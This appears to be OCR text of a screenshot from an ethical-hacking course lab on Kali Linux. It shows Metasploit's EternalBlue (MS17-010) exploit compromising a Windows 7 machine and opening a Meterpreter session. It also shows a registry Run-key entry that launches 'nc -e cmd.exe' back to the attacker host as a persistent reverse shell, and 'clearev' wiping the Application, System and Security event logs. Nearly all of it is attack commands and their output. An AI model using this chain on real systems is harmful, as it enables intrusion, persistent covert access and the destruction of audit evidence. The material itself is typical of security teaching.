 Home
Kali-Linux-2020.4-vmware-am...
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
EH21-W7-16301173
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~/Down...
kali@kali: /var/log
[Downloads - File ...
04:24 PM
kali@kali: ~
File Actions Edit View Help
Type: REG_SZ
Data: nc -d -e cmd.exe 192.168.1.102 22
meterpreter >
[*] 192.168.1.101 - Meterpreter session 2 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > \\software\\mcrosoft\\windows\\currentversion\\run -v nc
[-] Unknown command: \software\mcrosoft\windows\currentversion\run.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] 192.168.1.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.101:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.101:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.101:445 - Connecting to target for exploitation.
[+] 192.168.1.101:445 - Connection established for exploitation.
[+] 192.168.1.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.101:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.101:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.101:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.101:445 - Starting non-paged pool grooming
[+] 192.168.1.101:445 - Sending SMBv2 buffers
[+] 192.168.1.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.101:445 - Sending final SMBv2 buffers.
[*] 192.168.1.101:445 - Sending last fragment of exploit packet!
[*] 192.168.1.101:445 - Receiving response from exploit packet
[+] 192.168.1.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.101:445 - Sending egg to corrupted connection.
[*] 192.168.1.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.101
[*] Meterpreter session 3 opened (192.168.1.102:4444 -> 192.168.1.101:49168) at 2021-05-02 16:21:09 +1000
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > clearev
[*] Wiping 1749 records from Application...
[*] Wiping 6107 records from System...
[*] Wiping 2113 records from Security...
meterpreter >